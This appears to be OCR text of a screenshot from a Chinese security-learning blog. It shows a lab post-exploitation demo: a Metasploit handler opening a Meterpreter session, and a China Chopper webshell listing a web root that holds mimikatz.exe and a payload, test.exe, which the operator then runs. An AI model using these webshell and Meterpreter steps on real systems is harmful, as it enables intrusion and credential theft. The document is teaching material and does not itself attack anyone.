 Kali-Linux-2017.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2017.2-vm-amd...
应用程序 位置 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192
[*] Meterpreter session 2 opened (192.1
中国菜刀@20100928 http://112.74.89.58:44445/2.... http://112.74.89.58:44445/2.... +
[*] 磁盘列表 [ C:D:E: ]
C:\wamp\www\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 842D-AA0C
C:\wamp\www 的目录
2019/06/17 16:05 <DIR> .
2019/06/17 16:05 <DIR> ..
2019/06/17 11:24 18 1.php
2019/06/17 11:26 25 2.php
2010/12/31 09:40 202,575 favicon.ico
2018/12/03 10:37 23,895 index.php
2019/06/17 11:42 926,880 mimikatz.exe
2018/12/04 08:53 <DIR> sqli-labs-master
2019/06/17 16:05 73,802 test.exe
2010/12/31 09:40 190 testmysql.php
2018/12/02 18:08 <DIR> ym
7 个文件 1,227,385 字节
4 个目录 31,397,588,992 可用字节
C:\wamp\www\> test.exe
请稍候...
谢公子学安全
https://blog.csdn.net/qq_36119192